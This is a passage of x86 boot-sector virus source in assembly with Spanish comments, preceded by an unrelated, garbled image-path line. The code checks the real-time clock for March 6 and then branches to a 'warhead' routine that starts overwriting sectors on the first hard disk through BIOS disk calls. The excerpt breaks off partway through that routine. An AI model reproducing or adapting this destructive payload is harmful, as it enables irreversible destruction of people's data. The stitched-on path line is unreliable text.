 exitvirus:
xor cx,cx ; Obtiene fecha del RTC
mov ah,4 ; dx = mes/día
int 1Ah
cmp dx,306h ; Marzo 6
je damagestuff
retf ; devuelve control al bloque
; original de arranque en 0:7C00h
; activa el explosor de la cabeza de guerra del virus.
damagestuff:
xor dx,dx
mov cx,1
smashanothersector:
mov ax,309h
mov si,firstsector
cmp si,3
je smashit
mov al,0Eh
cmp si,0Eh
je smashit
mov dl,80h ; primer disco rígido
mov maxhead,4
mov al,1